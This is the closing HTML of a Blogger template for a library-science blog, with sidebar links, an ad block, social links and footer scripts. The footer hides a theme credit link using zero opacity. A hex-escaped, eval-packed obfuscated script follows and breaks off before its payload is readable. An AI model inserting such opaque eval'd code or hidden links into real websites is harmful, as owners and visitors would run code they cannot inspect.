<li><a href="https://www.lisworld.in/p/use-information-technologyin-library.html"><b><font color="black">USE INFORMATION TECHNOLOGY IN LIBRARY By Rahul Dabra</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/people-from-world-and-their.html"><b><font color="blue">People from World and Their Contribution towards Library and Information Science</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/people-from-india-and-their.html"><b><font color="black">People from India and Their Contribution towards Library and Information Science</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/questions-related-to-melville-dewey.html"><b><font color="blue"> Melville Davy (1851-1931) Questions related to Melville Dewey which are asked in the exams (With Video)</font></b></a></li>
<br/>

<li><a href="https://www.lisworld.in/p/blog-page_476.html"><b><font color="black"> MANAGEMENT THEORIES AND THEIR CONTRIBUTORS </font></b></a></li>
<br/>                 
<li><a href="https://www.lisworld.in/p/blog-page_65.html"> <b><font color="blue">UGC Approved Journals List of LIS</font> </b></a></li>                 
<br/>              
<li><a href="https://www.lisworld.in/p/plagiarism-software.html"> <b><font color="black">List of Plagiarism Software</font> </b></a></li>                 
<br/>
        
               
                    </ul></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Add a title -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6149004540741003"
     data-ad-slot="8247410787"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Join The Conversation</h2>
<div class='widget-content'>
<a href='https://www.lisworld.in/p/join-us.html'>
<img alt='Join The Conversation' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisMTCdV4rDTFDaAVRp5QK_fPazBq1tiMKWURzL8xiF3Ah2rvj_KX8dpidUs1VZNTEeeX4FHpo_7xMc2o9sxsfYmnlIC_iWzOuE4W8zXDDUu71puvTz3oqouU-ofn30Oh36pfdUbKd9Zp9R/s1600/images.jpeg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<p style='text-align:left;'>Copyright (c) 2019 <a href='https://www.lisworld.in/'>lis world</a> All Right Reseved</p>
<div class='ty-copy-container row' style='font-size:1px; opacity:0;'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='https://www.lisworld/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<h2>Social Media Icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://mobile.twitter.com/lisworld6/followers'>twitter</a></li>
<li><a href='https://m.facebook.com/lisworld.in'>facebook</a></li>
<li><a href='http://feeds.feedburner.com/lisworld/wuzj'>rss</a></li>
<li><a href='lisworld20@gmail.com'>email</a></li>
<li><a href='https://www.youtube.com/channel/UCpO3Y3dC9EKq_uIP829B8_Q'>youtube</a></li>
<li><a href='https://www.linkedin.com/mwlite/in/lis-world-a8242b1a8'>LinkedIn</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>

</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\